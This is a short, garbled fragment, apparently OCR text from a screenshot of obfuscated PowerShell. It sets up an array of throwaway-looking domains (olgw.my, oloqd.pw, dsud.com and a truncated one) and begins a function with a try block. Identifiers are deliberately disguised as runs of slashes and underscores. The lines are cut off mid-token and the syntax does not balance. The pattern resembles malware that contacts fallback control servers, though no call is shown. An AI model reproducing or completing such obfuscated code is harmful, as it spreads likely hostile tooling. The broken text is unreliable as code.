
= "
";
${script:___/=\___/\__/=\_} = 
@($('olgw.my')),$('oloqd.pw')),$('dsud.com')),$('dpoo.p
function ____/==\/\/\/=====(${_/==\/\/\/===\/=\/}, $Aut
{
  ${___/=\___/\__/=\_} = ${script:___/=\___/\__/=\_};
  ${_____/\/\/=\_/\/=} = "
"
  try{
    if ($AuthNS -ne $null -AND $AuthNS -ne 0)
    {